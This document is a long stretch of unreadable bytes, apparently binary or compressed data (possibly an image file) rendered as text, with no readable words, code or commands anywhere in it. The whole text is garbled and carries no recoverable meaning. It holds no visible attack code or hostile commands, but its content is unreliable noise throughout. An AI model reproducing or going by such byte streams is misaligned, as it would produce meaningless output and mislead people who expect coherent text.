�lN��A<\f]/s�x�BeZ�QT��z��FG�����N�D�}X�䌹|2+��ˋn~���+�[��mnH�j��v,��q�[����j�<QW�`�~R۲SJ�u�ż!����%�ٚ���%',^2�5����E� �(�p,�[̍�,Re�*y��f��u�����m�X��#���{��\J�ؙ���}�a�<8���+;�3>|u�wd�Ь]!T��1@�Z�j����V8�C�	F,8Q ���V�0%��(V�Xq�jdȎA��(R�HQ�@�$�1�+��R�b�꓂O6s�t�U΢6�<��(т�=�p�D�ZX5j��U!0n5Jժ�_1���#I���b|6UZ����t���S)ȹ����=s�DZ�oP�D��jP�A�`��fV�shM���*�LYr͟;9���:jB֭`�����(��@�����FV*E��}28��%c׽��XUi�"�Hq�fN%(�;u���mUܤKV���3x��E���0��z9���R�Q�*����h �"�,<
�Z�A�RŔ��2˕Q(he�VB�� U���B��j��P�j)�`4�'���)�B�Q���K/�&�+/!���1����(�D�/���j��\iŀ�T«�UZ�m8S��-&/�sL�DBo̙��[.��H<P����9!�<���L�vCI��ؔ)M�]���������/?W�O� �
@��b���L\E+��*�p��+���*íH��í�z�*�$�I�l�iƝ>��1�R�K��xjrE!�j�1^]Y1��>�	0�E�(�8�RJ벲��TA`�O.S� �S��3�K/=5%���]l�j�[�s;W	ՄG)�P{�.���P�`j6�n�J����H���J1�Id�.J�A�bK-	4l��X�@��FaÚ�B�ρ�2H�XY�0�Ú�83��"�*'��d� ����p���Fl�'�mJ�S���VT�Pn�$ .В�t���.o�}��� �V% �D����,�K��-��h�Ip�1����e��2�"%
4���6�-]m�<9;�0�
@�h+S@���Ļ(�����:���YieFl{��Ȋm2FΔ�3�I�Y#w�L1�"�j�v��ۏ�i\a���	ɒ�=xM��]��;��˳74]�n��QEK�2��%O�!Άf�'s�#y�e�5�D��LdHG���l�#K3��},)-��������fҊ��"íx���N�� 19���6$�EG?YѲ��+�%�GF�������=f'��T#��$�&�;���v��#`���&�	'bi������|.7��_$4�;��quR�Y���r��K,F� ��c#���� �GS������D�h ����PٖihC�2�\e���)JzA@��ai�F�D�����D�$��]����(^��jW�Բ���<3�IYT���!�~������5�#	`�{��3�Q7��# =��z��9A�O�	�R;ZQY���9�q9��W��#�Hr�t#�C�s�o=%R�Y��*I�w:WȲ����xp	A�R	�u%c�@����G[;9bi�� ]�{<�O��3���4Y[#��z����F/��R`s�n�,�|#�����K��\Iv��qd� 2�GL�<��&�DpE�hH%b����Ʋ!���<���_%
�X�"l]P�MJ�*�"w���,Hm6԰���eg�t�"����j	(��S�"KF?匏lz:'}�2����,���Y�{-N�XD�`R)�:
l&���I�.����h^�Ug ݅AG�'$q �Z�4��'�`��9�dh	+�v#f��8@X�#����1a���J[z�D�6�z'$a�^c�>��!J�V\Aϭpģ`ɝ�� !{<ҋ�`��V�j�2�b�TDbfzOLִ����)�9�Q?񙚐ϊ�ʖ��!��$ܘ�
pnnB�8+H�
��Hw�#9+Y��N��Oi|I� p��GqM7�T�����k����d���#�C��!X��$� ;��(A�M���r�����JDVۖF�� ��+i��*��a��jrfҟqQԒ�b(M��*_l�,��9���v�N�6�����9��tĺwt�o�E��J���9�o�0��h���Wú
�1���]�eW�����V������j#l�I%O6� 	*3T�VD�8�L֞g-ܴ��Kj���Z���/>������Y��?��ŝ�[Q�j�WM���ZCFrm�Ƹ�Z5'�6B�,��oU��{jt����X��K��{Ȅ]�n�ed<S����8�TN#A1BP2��]�5��cuW�DOd�2Y�Ր,�C!q1
{UT Cv.=�E�����JG��3�4l�O-n�U��y�Z�B��|��ي��R�mʍ�0�t/���Q�!1�`�F>�����D`c�N1L�P���l�4 3F'+B��-�x�J�l�{�ǿ7��K�@C��!0ͬ*֒�D��2��_F�"��4�5ە�^FK�%\�C-odM��o+�3���F��� �_��*ٜt���g%�#$����9��d��|%kH���"�Mb�ď�h�8N24�����=��u�c:�ǲnR��Ϝ­ԫD�c!��xXi���i�E��W|0X*kxj{TD�X�5��QB�Z�Ӧ(S��tR��xeEJ�I +*��1��>B��̏�)����<��$�E��
N4�zKC��eK�C(Ȃ��Pb��Z2��B�ή��M !� � ,    ��  � Y�
 ��AQY!TȰ A��"U� �R�Pi��1#�� d,���S$K�r倕)U�^�j�*B+6[�܉`�U8c�4e*����u@�˧���J��@P(U�bW�^)��5��1��l�T�ңEך"e#F�Q��XR�G��L�oa�A"ި�q��K����˕/c�����+ ��Ә�N5]ui� VMH*J��VH$E��ݺ}O�ĈR FR �' U(�iaF@0s�u�6g��Sfڗ�^&�0����ƿ4
��KV��.��;���gu����;��$��(:�� �aD E�0(�H�Q&!*"�U�d#�T���a��	'�^� R��<��)�(��&��h�xRI&�UW�#�؛]%�t� �xb�$
y��GVX��>��@Q�Z��`�SH��)�@+p��FP(#*?��[o"�d�r��R*��6�(=M@�N!�����9�v/M�\M�^m.��lQ�VmK�G)p�[����@�)ԝ*?�u�Kֹ�+����J�`!)
�l�%@q/�x"����WJ�8"IK��ȗ�h!*P�"cB�-e(��^߆�$�M�Kn��ଳ�>�ш�ɢ�,��c�PR���nJ�؈ ��ᮨ�)�T�hY�S������F�i�2U��f��<B�"]��n΍]���4�N9�fO�r�C�dZ��-:�iMQڨ��m
�W�Q�|%�ݩ��j����J+A3�J$�u��(��/�#�h-���o�P�)��>�Q�if=�� 1Y����-�5����ـ[+�ߢəd�!�H"����?����3�T�S[ZIUR�Ee�H�e�mc�bf�z��G#	$F*~�f�����T�ŧ�6}]��єjL�M�tU�e�S�"`��Q4�Ѥ,@�Y��G
����)�X�
��~B~���`� ��q2�j��$m�n�ϞY?��S諵jRh4�"m͏2�z[��+e5pq�s�3��3�hMy�R�ľs��p��WcD�A�(M��Ji���8� K��"è�F'��#��ՉM��SW��>��"VqiJLh�2?YGP0���P�����J�����Ţ��4ң^���F?/��ЊU�/j�{��\!���ӕ]Xd�� �C����I�[ͺLܨ�5���];S��%$�)Np��˚
(-xa�m���~�Au�X=:[�'�y�M`�� �2'��5#�jDq0�=�6��K�4.rp~(�я�HD�( �I���
H"�h��fBŚ�eR�P���K9�gN!���*��S��ZZ���d|���>]a��PDm|:��G@�5ҪZ'��#��HT0�~
����K��/,J��F�J�rM�K	���@	R.u���C�/µRW�����
v��9�!Y�BJ ���i07���(�^T2ֱ��MAEf����I+&�����L�ـj�=�yEQ�{xV���)��)0�3^�>]��pU�s�� �v�8��|t�	+
�>���.R[�/�k#����&��JV��BV�L�Q�h8��� K��̶tp�[� M�AV���GJ��UZ���Z�-1��J�!VRPS�0Sl ��qKs�Z��.���H�
%�'7�6�S ���?D�T���ś]�x�V�7��X_M�6�b���s`uը�
�4Q�1c���
	rj��_���E�D���C�
�r'���zU6�	��&�ч��6߶����NEjZ�������Lx$ؐ�5��A܂�F�r�!])��@��j8�k�얳>S�*��AU5��2(J�'iQ �3���g��e9��֥���������Q讚��',G���++�CDu�#s(g$4R�$P[��և@+�oЕ�
-�̦�^%pFo�et�Ҁ��2��c�S˭�mn�j�cJ{!�!��l$&�5a<M��o#̠���=VqbJ�!��]iV����P��(" oy(��{��<�"�(��V>U=M�ݢ��*$���7��3_�0�~VpU��k&ꎶI���#�H�c]�W�-�|5-
������LR�~	��-i�N�#���or�Sf�<��o��G�n�f9���ER�kT�k�^��Y*�L���)�)�<���O5��u�8���Y��{�$����K��s��Ww�f�3�w=���!6V~�3��p��$Z�Q�;��v�����P4e�Y��к��JP^��Ռ'!��'ړ�)LSSX;��(j��I�,PZV�J�`�V���N�\��]�t%��*��M���l}0�'�^3��yP,���)��S��nF��"V���Ʈ\�fK��DV1X �]�pU��8w:�"|S; J�� 2�L��QK�<W&���x>,�4c0�p1�6��+ƀER�P�k��R�{(J-&7�a0׀ x
Sd�STdRC
:Eu9� t��St�8m�Jp�5qb/\a��ti1ӱmցMN�mb����qNJq:� e���W�"�!
bE �UO�cn� r�
Pw5&��G��j�$��w��p��H}Wqi�I6�5��-�d@H�-��j�Vzf#09%8��2/-�Y�i�#��7xY�A)6�Sy�k�GC]2`75�fG<��%Y�&2�!U�`vw*Ա|�&��'܄2��M��f�V�h5_�N�W=��)t��qO�o� �� q�o�UO�PAe��-�Y�P(�@��b�$�s8�BH*b7da��q��b��J���!RI�tB4gZ.��`�Ŏ�,V
�l���T��0�SC�� ���s&t,�;آt_�
�
�$MA�UױU�T0�;��3^G�[�98�C�a
et_ֳW�"L�&3:хn�F��O~V�֔Pp�P1��
q2'G"Y�k�G��8��x��H�26����A���Z!�Z ���A�.�H9��Cc���Xz�@�wd��BFCV�\NQN�BNA]��cQ��D�tE�t~U�|�B{��2��b�M�Xaju3l�V��reFf�n�BZ匫��F`�
��~�t�H+��5��8�H-�pr/��x�fa��`	�[
a�D�!�R,.%a�?�����I�x/�RHr�����/�n1����s��5�
�Z�h�t�-�q��&�W+KW�����e��(C5�^&�U9�V���(�Nj�eDC8Q��OnD>�o�� q���b>�*�t��X sl���7!ŲY5h�,j�p�r!�/c9z/&'3rzpB��i��S��b 3A5b[��d�S
%kr�y�\���3�$CE��qE]�/"YV�L�0��VD�� &�.Ymܦ��
� Ӵ�eE�������mF)jE*�gcw�^m�F��~��*�
~&�mg`�g~'+�Gvɕ����X,��$�i���߲&W)7晏�:ԅc�+sȞYٝ:J�{��a�yJ �r-v��$1C5}
dɵk�EUAO��t^\�q A�!Dba
z*ڱ�+�2���4n8# ��Vn��3�ᚼ�=c�_�q MqOR	P%ڢ�hX��r7> wS#{tLhr�&"Y�"Yj�R��H�
�Az��y6cy��v]ܩ[�8/�Jz��x�z-�V�h���c�H�_:bl##���KYq%d�K\¦�:pڲ;Q�ts��ˁ Çe����f��'K��([�<l��3����Wc'=��
]�g��o
b8�K)G{�>��*��
�SF7�r8��&��"��S��y3f��59eS�������y���]����$(\��$��5;7gK�' ��E����
����)T����V��1z3���2+i�����4e��3���|�QT�}��n����+�3���v�5�����X0Z �!�!� kZ;Y/�I�w���,�z!�,6kk#���?���+�7��{ܢj�T#�	��UB��l���@[[��lk�%�Y%X1�ôѶ�'z�T'�;SF4�����0�'���֙3s���;�\���z�WT8_|����Dn4X#���Lv�O�4G
�vtw�����]��xђ&��ю�X��-V��5]P���'v#Z$zpL�80��Q@"����T�6gk~�>_��^�l:���%C�S��oj������5b� ��
|�'Ma���'*9(ܶ�G85�3�{�_�%m� �����ҩ�w��c�,�OMy�``Q9(�g���Rt�IA�$��ϒp;��8!�uz��A{�8�4���pQ|���I�h�8$����VLi�!�>��R�zT�Sk�Sy� �"*ߊ��h@�$�88U۽T�4Ex6��BM���&�^�a%�zslvE�Pڃ_�;�7�F䇍���*�����G>y۷�yT�y;�lA�"@�2R�H@q�hY)7R���(�j>t���H�7��L�m�Q�ȫ�/!�8 �i��x)�yydT_�U)�,COM�0�(�7t��Y#��%	~K����N&?�bEI�(��<��:�N�JF�3=�YOE��~fX�w~�`���twR�� �h[L�����'��8�z��j|a�%c�D��-�W�E�i?����Q'���1���@|�E�6t��nAOX�t!�3'آ�$Fe�����iDțM��U�K߃u4��^��m1f/Qr5=�v���'��F���������엍�d

r[y��wR��h����Ir��{�:5�&��j�&��w�k�?�g6��|�7E9�V�����G�Z�j&����ɼ���1"ѻ�k�_�
o��J�4��a��*b�c�3&�*�^?�Bm��*lK���]��'ڔ���m�o1
���M��:a	-��Y^�H���"��@j2H�lyI[*J-���x���8���Ie�Z�Z��"5����r$���K8�z[�%
�cH;�P&K7��{HB�s'�'@O&3 ���!~���v�U���fO���[V69gc�=����_��g��~(:�����{����DD.|!�2�$u�a1,�Ǒ���YAAm��w��H�����gB��񳹩k8�mZb��9+}���F��x\��ȶ��k�Lz�G�A' ���_�'�s��Mi1��1�.A�~j<:�u�3��a4J�f��]XN�
#�҇G���+�d8�F���Ū���r�i��]�i׿�}�Ŕ���Q���Rʶ�t�9B�L�Gc�,rd;��SC%C5Խ�q��=�2S;ր�&?Uk�
����ݸ�51��]��a����#
n;g�-g�s��UהOn�o~��cXXz�'|"?4Z	7�ՠ��<=!�q�J�r�>���ml��x
xA�b���Jϭq�29.�Ç�2q���gK�D�z��$N�0�U�ξlI��I�R��**��	Ts^�Zm�U��4��u�I���ըܯ��]l{�!_�SL���o�0��t������_: �>n�P� �*� @@@%>@U
E�/,������ZHP�Ȑ-<u� ˃Q
(X�e�$Y֔���RX\Y��ёFQ�D%3)ː@�����˂9s�2���� ��� T ���@@V�؞m�)��H��ԡæ:K�2x���R���R�ו+U�LEF0j��VZm�l@3g�0�B A�eS&w5%
,خ��F�@����hA��[j��ߤd`���^�.�j5�ժU�S�j0}���RU�ʺw����^׀�̭X��it Ü	�.�XS$E� MF�**�r�=�h�ꯇ�����
��) uR
���R)%�V����\�h��hjié�Q ���PCu����7S�ZKV�
�,Pr�ʔVR	@1U��B�X���B1�#�Ȣ��BS�3�8���//�rL��Zm,�f4�5�j����h�8;� ��̺�>Q �O\�3�����1DM��9�L�H ����C� ���J!D��(b�$�<�H>�D��T����?�����I��d���(uu$�Z�ɓ&��B���(&���?��jǮ��
��dt� ��b�,l�k�T0D��5�%��I���j��V�l��D��.G���ɮ��]c�Y�d���bl�;餓���7U*�L:DOcB]a`�@�n���zl W��L�
��!�J�TC���M;���f���t��Z��ElP�VU%J"�R��b]��	Bc!tI鬏u�ק�>J��q{vƲ�:+�u��,������+%���@�b���F�F˲^�>C`�*[��1	_3���}��3	%��:'�sR�,H ��J�:f���V�.�쾛� ���L�� !WIj@�4J*��3	#�|�$���t駕Mo[��Th�VQ�rQ?�Uvz�>$�{�F*�%�O	k���7�7�+-�l�V8U2XॾY�$+�a�Ԓ�  p��&&���PY+*��-!�4��j"g���<6�s mX�0��8���oJ�U	c�w��T`'<$O����"_{��@��PĈ�JB���$�B�R�"�^1�j��U����S]1i61�������h�ÞC�%���{�R�8<T�&GV���v����H,��
���
V��x!��Z��� QD	T�� S �2�@ �0�{y����e��9�7W�$�n3C����^:''��"H�!�w�
����y�x�
�I�v����R�(fdR7�"������4�j@۔�������Aw�
����gdS���y+�|O�z;ɑ>r,f!�oĢ^��#=�e-p�\
-��H���W^��S� r<K�ԤuA��T l�/	rF]�R+7�<=N��c�G_��l�,<����� ��s��G;�hH�Ύ��YYb�)�\�>��� �3� mB�|ڃ�'ǐ�3&�zɬ�(�	e�@!�����齑@=C�O���@O!�b
}F�h+^:WI���F�Y�W'�i��,�	�j��*���bE+l#�<��3,W��<Υ�%!�X�&�t�1��\�$|1g1���Ð7Q'3�*�륽h%X���U�2*N�d�ڄY�4��e�zVTZذwG�%mi����٪�l������Δ��z��#��x����-�j�~ݲ��-�.x��Xa`�ȉ+�,cdb.�d1�u�m"
-�F3�a&���I�k����K�/��.K�^�B�i\�ӥU$������vx3���|r��O$��u먾��s���@K�Rȥ�;��68�J����&��𴜔�&J��x�ص�����3��6Y�x���R�H���F�5�������":�d�@HH�a��4i&���E�ċ8K�}�2�R�f�u%���6'V-�5�8�ɶa����:�
�0ʧ���f�s(����a*�(�
:JY�,�BT ��@�= h`O� �]o����FC��jK[�@��!����6�+�Jk�8A��d;'���^�Fjg���.A�!�pT�H�v�G�"a�����H�|��*(�k��i��`[�B~edB��,Ed�)M�A��fE*�$�"C)�V� �4瓭�R�г�2'��D-m>�&�����2a���B�S:2��iO�C븨��؏M��Q��	 �*��e)(�7���`���>���-Eq���Vw�Y �!��x�]�1
@����5 3vU
�vx����i�`��@&0$�W�#H�������)c�Z�|��G����|D[l��#ɠ����ӊun��?_����Y+=P��(��t��v�5edF��Ɉ"�*��lC��D�b�Z�x�	�c�|�P��� ��.q������;7�6�3���6vs8o8r�
iC�o۸�k+#��+�<Cp��k��k����p����[�
��ɛA 8%��v��2ظ
`��h+$9r�7�A+�)�����(hQ���ޘ��`h>�c���������c����k���	�.�:� U0:�Y�Lr)�2��z�¥Zۉ!�C��ʿ�?�������6��(�n�D�6z�mB=l�8l��v� �D��@ik��8�<��
����<3PL�6uK%(<p/0+� Գ��;F�T��� -�����i��P�q
�G"/��	�{A��l������H,� �� N��oq4Bz��[!CB��ǨVH52)�>![�� �/��*�k�U��s?ٚ���,��?����E�!� &������;�H ���a���� �����`9������ q�  �@)`I���� 8��(h� ���
���$h����`���� 0����)���0J  B/�7@�_ ;h�h���;2��'�J����o ��/h1��+��Q�l9���G���
��{��C�cǅR�Q��-��y��52�S��[���C�:�Y9�)�%[z!]�?D|XD� *aˡ����;!kt�
�.��*&P�Ń�!x�����(�tÀ#���h��k�N,`�&@7j{�YK�#����������3��<��\�`�9ԋ�-:p7p��д�����8�y�H�}�D㣳�������
I��G[0zɍ��GH�����J{Ѩ���"-�#���G�[H}�1��j\B����H^�	�-��1��B1����ڌE���L9b��v+���&� Oo� FL�R�Ȃ��6`��Ij��Ő�Au�ð7��;�Z���ϯ�T ��À w* ���!x
I`=$����Tx�47��G��ʯB4����R�m9̳ 4vd�vD)� Cv$$�	�p-ʐ ����19HUK��D�3?ޠ)� ���C� �?��HF|��P;C!�"�>�P>�P��0�+�*T 0��$���"`<��������*��8j����䂇���COQ7 ��+��V��U�	�64�0�
X��H��rP�3h+�A�Bё�ٗ������y�	%$m!����pY���A�UZ){�CC.���q����� լ��\����ϙ�	�)��V������!����谝Ͱ+"��ҁ�R��Ђ�� ������]a�(���+��H��c�}�NT� ��N{�y 0�{c�#c��; �l#|����V�� �� 8��\�i�4{�>㮓�����s!�4����Y�C���?0��:�Թ��|T����:\1Ѿ�xG��U��Uڨ�q?\��M�?�%��Ra*&�M���;�H$ui��ꪆp�Ķhsx��Zl��؈Oуi#=H6�-���  �<���ӫ��,�hXj�]�"��g\�/@��8, P���A%��MT�U陴��Ґ��P@�B�R�As�"��:(�$��?Z���ӗ� 8����۾:T�ԼC�}_E�o1V�5�˵�>�ZDE�ڌ46���c*6dIl5.���K�*�l��
��&�*�Ё@�_B��3 	�d�+��
F�C.�>���� � ���Ol8p;F(�a^� `�� ���6@�3ݮ�'���m%HY#�!��}�R�B���gYiQ�pU�� >�Q��*��{LQ*F���>ʰ����84)� ��UM������c4�Ьe���� �e4�5�;���B�T@�E�x�ݩN�0���B����j8����N p{u7���S��L��%=x���
��� Z���;7��0����S�J��f�XiK@�@�lD2�Z�ZX.�_��a�P�,U���i)�Ar�@��0>ĺ����!��lm~�ۉQ\-%��RB���p^�;�tRP�\� ݬH
�?݂���$�B�)�2"^�*(jhT��1 !0��6C(�J!�Qy�� +��!��x����Gn�=� 	!�-���f�3����E��T�"9� hŊ>Z��^|�R��V��`I�H�Yn��#ZN��
ᓋ�I�(���9@�가�`��Nm�T
��x {1��������0��U�^�\Q�(��byAg��M���4� �Z4�Z�6������0�"A^��Ъ������m+]�*BPT��9@���zS���{� ,�lCE2�	H	�#��On7#�-:W�1AZ�h�S��n7���@�Y�n��'�Q#�!���a)L���������@�/����n��j�s\ȴv������U���aQ�1�:��e���BY[���Mxxf���^�Z7�a��Ǡ����P.,b�k��8E�6�"��H!���x��H��8�zs�������l!��#(�   �\�x\u�h!�S��� g4�@�#76ڕ?�3��s=�*�V��x!1��v�AZ����nA��������-l�d+��%}9�� N�C�� y�^�C Q�������v���!d��?;h�����@�K�͈0���ꢏR�1H���7`7icO���ȂA�_�6�S�� �^��s#�>��
�9AK��G���]��ݮJE�P@���a	# �jCE�L��R�$1���s}����ay�qf�v���n���P9�6,j��%~�xo8O�R�.��̰4r���K������,�����
�s�@�em�fͿQX|��bR j�!�(�R�����8�,��Y׈!����'�6: \��̽7�x�� ���o��s��R���E�d��hu��m�cF��2��x�i"H8 ?+��PO��#XJ�J�=�����.$�Y�P5���P��ḭ7���Ԗ�T���~��Ւz��D�j��L-l�JBB���RUQ�*U�&��`�cE��H] ���I�H�ZP��V��\e�f�G�jU*W�>�
�@hP�E]0T��S�J	8��* �j���$0T� B
#И���*�RT��!7^����*R-<@���ш(u��B \�@wK@h3��JA%Un���h��!I\� N�(���j�Vo.�%�թI�>Q����q��*��gϏ���}�7o�ҷ�6@+S�Ya�N�T���ڞ@{���׳@� ���^�{S񱫺N�"�y��A� A��J"�`BH��F�D��G~�PB}4J ��҉(�D����*M���O�HcO<���(2�T(K	%�B!�J`���sJ�5�Yw�e�b��U)5A�Y�a�Y����Wc�`�]wU _�u?�X�YV]T���s0�YX�Y%�	vڕ�rI�2���\�A
 [�V(r�l�\�햤TWmi��is�a%Wv	��_ �e7^w�����}� 
v����{	�Z+����l��R�@$P+�F��
5�Z�
V�!��x.B���H%�dRpG�O��$ӽ<Ƥ�);��*C�TQAl�0� Ty&�Wd�JLf�E�iV�Yl�@] �`�}���Ze���Y��
M�Z�Ȕ�Y[	9�U�� �B`VPƠX�B�]�`�q�1���Q' ��<�g"�m*h��z6U�LSgէ�I�hա�+z�uw����z+w��Z�*��Z�(�}�*����^��i8�A���P�!��C&��GY�nF��")#����p�S* �8@L�۴�N�;�0�b�+
�#RBIt
էD��q��&*,��f�u�5V^�Mg�P�Y4A�� ��Ʉ��D���m�=&�V�q�q�,`���V��Y��3��f�)	d�3I���pMa`��A}
7���U<%�=qM�ɑ���v���p��N�F�6�+n��+�#,���5@�P�Á$#�2ȵ�5�D�A�Ѓ&�%�@N��FB4!�P$t�ɺ�E
��t���Of������ O2���(J(���Dx׹Jæ���+~r�R$�`
@HA~@1>�
+Y�A
R��(ؠ+�I������6 K���4Ġ@hA
���R�Ua�ALY�@���;	n0�T�T�8A�b�Cjy��Zt��mm5Mc�׌�5
MSfs����	���y� ��*?� �{b+��;ts'��i �\Q">/�8��dZY���&BD!"��1����t�k	K�źV�.��Q�bB�# c�����H�rJ)��SMriX����я�[�j���x<� �Ŝ�lm�2��D3*�BlI�iѨ���Ƨ��V��@V�I4����~�X��O	I8\��=q����
+�M>��խ�v���� �ZPr��\"��.�-�|�@��DҮ���3	(�HF���F��go£�d(&����*��̢4� KpC���+^�cn�B?V/5�eĐ���2��K�ή�4����YtJլ���� t�j���2���n(�f\�.������dUB��w;i5��pŷ[嵆.$g�c���D�D�B2)0Ab�VH�!��VCү��_���Lg�ҭh��]FU�Y��'<��(@���bB��Pv��o*ٔ�Nw��Em5���p��)�U�l1MT�Z<�(UPR�ild�UJ���������AM�w#k�k��c8ejǛ�z�{�ߺ�-;�3~�c�n�5��c��
.����g���a�(D($�t](��h�NQ��v1����Yڑ���:{�#`GY�Sxd
V
j8|BE)f��U��<�pw��B�+�Tw'f&_�k����e�-Y���꭛&U�B�xh�����J�L��=��ذ,n�;�Qo9�6��7���8�Sֵ��y�g�<R��bA�I`�E!2� E@��W%��rݲH+V¢,�D,Y�(F:�|&�K��^�/P<hv72�CDA�u�"��#ڦ��2�Zi.��>\+�k��O�Ԟ��ɫ����;�=-5�[�z��J����8Vn���Ul��*�+	�����3[�vֵ<Ģ��y� Y�!J40�#��D��zb%�D&2�Jd�G� Ե��MݼĔ�������:������a��X;���z,с2��zk�>jW��[�N5��e�}��gJ��j[5լ��*�ݞfv�:�"�9��Ns��>�3�����#���J?��zV��پ��Ph
S�b�7�A����<��V�埄�Tm�L���I���YV�N�ѽ`�M�Q���5O|�N`�(<H��v��뙍�H٩��ؑ�uA�%q�[�9Ur�� Y���EU�j�nȠ6%�UY�Y]4����UP�5�
u4�x\!
͛�l}e!�����[�݇����PB�K��*��<K�P���X�D>Q��8��A K`\M�VH����ˉ�<�#��F�(�u CPT+p�� ��z�������5����WȅnP�3%W!��W�=��V�v��p��YP�T(�
h�����U%�X!Gh�<�޽U��J}��i{��ɗ{��u��G�и0V�9آڂ@��9N bA0��؆�I8����ć���Ȉ� ��� <�(�B���(H��(t�F�B�J��l�1�p��q(�nQ�p�Xo���PE[�`߳A�V,I�}��9�p���@Y1��W1�thJ�,G��U�I�
n]���X�7*K��S���ŕ�����}�ME�}X��A��!`����?���@�B�BCH���(�H�ĉdǴ`� M�^�*<���QA��FП(@����5��T�����ܖ�"nQ�Wx[��Ʊr��yU�MS}��4ݪt��y�>Ue�ff�J�\+	�qp�0!��TRWv��y��}���ʲ��%e|���G7N��}���;^��U�9�&A�c��c���i�� ��K^rVM ��C����%.�_�D��e1+= U|�u-�l�-ږב*�����$�hW���st_èd���r��5E�veY�EӇr_���cVy�y�P����ݛ��
ɍr����ܼ���Gy���@4������:.�4�)�.��]gB��r܉�˵�Z�܁�%��i���I^C��F8$|�A�`iJ��c��~�M��ƏIL�"��s�T�%����5���nݓeSuE�UiW5b��]X��IS-N��lev��E@g=��:�j��[i���z�
�VHZ��9����,��8H���I)�D��8ꠎ&F���B��ѧ��O�iM�QO`�6b���捦Y$t�ц6�n�V#S3I�%y��Phd�h��TT��%�� UQ�]t)�Լ&mR��]Pف�v�^�l�"v��UП����ʲ�*z��7���uӫ�Ww��jހD�LX=���e��S�,��9\�߁��I\@1 �qZ)�#���V�����A�+t�C��~��|�`�Glq
+���VU�,�R��bĀ�|��xJ��O�)��b�Ƃ2��l@L��YUt��z�5=jo��,�9��\]��m�Z�����Z%e���T���߬��s���f��W�9�����:2��x*ȃ�lk�8�G�{�D#��g�qVʕ �D�.�Ӫ)
�n���CR��b$JT-yeU��ѩXAj�J�Y��F�O�ΩRM�����b\�O�ɠ�%d�f�R��"F�kO���@��o���h,˟!�E�խ�[��K)�}�ܹ���G9��I�b�!iD��@l'�,�?Eă�_U�mBL�ǙH  $?a�����6-+ dA*d�u�C�D�� �K4LèkrMU��r�l �ө�d�m^�T�/n��:��s-��x���g��&��-E~M�M��%���F���]Ra�;Ė��v�VFcgeV��w��6�t��:�juf�PN�`�az�(��L���.B<�c�˻�+H�D�q����~T~�A���G�B,f);m�D`��	��1QMO��� _�1��2��+�ؘh��p(������fP����UٗyL6P�$�_�.j����Qlx��veи�[oJGU�ƭ��p����� Zv��}�_Ȇ��[��?Z�\��0��.��	D�|�H��1���%�z�\FT�����(�N:b�4"�E*�D>d�ˉŲ���ژ5q��n�іFR-ڊF�F���2ڪ����pٵ�c���1_�d��^�5�4��61.²q8;SS��Z�N��	v1KGŢ�wD�Y�W
	�]���0��L�q��7��<rC�;�gU0�����c�%�>1Zb��J�� ���gɎ�1����$��H�e�L���(hZ��(
LW�Ä3gu��qXY��m3�]�Mϲ���3t��6;�[��ͩT7s�R�T�վ$���T�s�y��i�l��X�k���D��w��G���V����RƓ�P��t�3���D`�
`N#�n�&Z"��B���#b�D�X��
�V����C�P E��\�LC^V�6���J��s��W�2ʩL�-rxK��Z-Q[d��q�2�~��3�+G�����TM縜����xTK�����3�lhs7;�s<=ٟz�W�۟��'���j�~ͱ8~E��Y�0� ��7��a"��!���ClHAw�N��g�����F��At�(�f��*�L���B�H�
��.�l9���-)�U�˲�S��.9nZ����&:�Mu��T oa/.�8�k�8�3�$�������yY-��̊X䠨�M�V�O�4�v3K4zl~��t0���Z}�)%�';��g����l'��0��Ar�h�Ԁa�D�J�K�-����t����	V�R@x+<T,��j˯�G7�K���1��67�rͦ7�Sm��r���uo(
f�;1Nl��0w��wuG�����ئ�z��f���s"'��X>�9�ccE9��3����5�W�H�O�B�w"�u_3H�54Y���%��C�BCu��*��M��g!8��V�p�(8�f���P��R@ <:�3���V�?st�:���[q�O��?慯��?:ioܣΩ|�gx��<�[���f�7��:3n0��E:���b�ţ��gׁ@�$2��eQ6@a�;V���cD$Db.uj��xDC�N��5G���$t���$;�5��1��i��K^B6�F���d����>�w�k	��|��ȅ���~~���~o�3��x�Sd�L��pT�8K�����z�����  �H�*%�A�	&P�ԩRF<X�bF�F���D�Y�D��\�jٲU̘d�Ze@�W;a�te����1#�B3hO�D[����T�Q��B`u�ҚGq�|Y�g��]kn�3k�	Y%̴j����J�b�)�X��jU�U���+�fb�h[��w��D��*��P;1kvŀ.�� �"M�`D��E&L��!�%c7�����c����Eٲ�kĈ�uAԪ!�&NPe�SK��=Q:�����{c���%Jd�"*�[[S؛�]eV���˲9[�,*S��
@�	�*��ʩ�Z��+�"�i���:J��d:�*����)�X� �L4ůU3�0�%��Be�QlT�2A�L��U���2Kž!C	��;m�RN2ϼ�H�n5*Ń�9�0��I-c[��0)�������8�2����N����"�{������8�
n�(qt:�vj���jJ���z�/?sZ�?��+k�LUQE��<�KC�b�)B�L�,�b��?��:*�Q̀��.� �v���,-�q1mcEq�Q!7����6����J��4�S�M?a˶���D.�,����0�]5�\O�Ҭ�܆ƌ�t�}-�4�e�84	
���<���C��O&��:)�����no��� ��2�8n�����/1�C����{k�� 4���b�ZT�SQ,1
Z�qh��P���̂LeZ͠V��ô<@�5�6�D��Ӻ-��S�U�%��zk��$��t�͖����N �.�W�0��Sm(���K�s��2�e�����~K��V�B��jӨ��ò��j�����KM͏QP5Tk�U�j����+�j� ѝ0ņ:�c+Z� ��Ά����K�k�py�s����݁/��H{-��~|���96�7:u�{�{�/_���H'�M�����,��I��,��T����t*AmZ�Rן�T���(�WE����K�ne"l��G�^f0��؄FĻQej4
P,+2����6�O�H��)hE7��{�!��N���u�|�q�ڴզ�p/k^�^��h�弫7��bp�V�)��{�p�}�E1�?�����eC��\T:2�%-�ҏW(��Vp�T�b��������4��Yj�S�W���+�"O�x�BKs(��i�Z�*@�����4e_��.��onU��b��҈LJ��ԑ���i�Mi�s�#�R]�L��$�<�$Ja[�~t2ǡ�%F��Iƈ2��IeQ�Յ��Ƙ0F؃8Q��zjE��:
]�W��.��+>��O�Ǔ6!��f,��0��"%*�DP�����_�_
s4�T��V
�E15%͖�N�Z����4�	�����6�D���S5��$u"��ǤviyB���~�Bh1� ����V����Q(B��O�ª*�`h�dKL"�JV�J�yi�A ���煫�D9��*�A,D��\�h���"ۘ4ӕ�F��_G�2�����I#�$�VV�j�)D.�X���k��Jy�X���Z.�Z��
)��oH�t�SmB�n�nUpP�	@�yl���K��91���Rp4 ت�)(t��$��R
��>`OT?��إ��L1
